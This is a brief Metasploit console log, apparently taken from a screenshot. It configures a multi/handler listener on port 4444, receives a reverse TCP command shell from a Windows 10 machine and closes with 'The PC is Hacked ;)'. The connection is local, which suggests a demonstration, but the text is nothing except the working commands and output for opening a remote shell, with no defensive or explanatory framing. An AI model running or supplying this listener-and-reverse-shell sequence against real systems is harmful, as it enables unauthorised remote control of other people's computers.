 msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Command shell session 2 opened (127.0.0.1:4444 -> 127.0.0.1:45130) at
2024-07-15 03:36:59 +0200
Shell Banner:
Microsoft Windows [Versione 10.0.22631.3737]
-----
D:\> C:
C:
C:\> The PC is Hacked ;)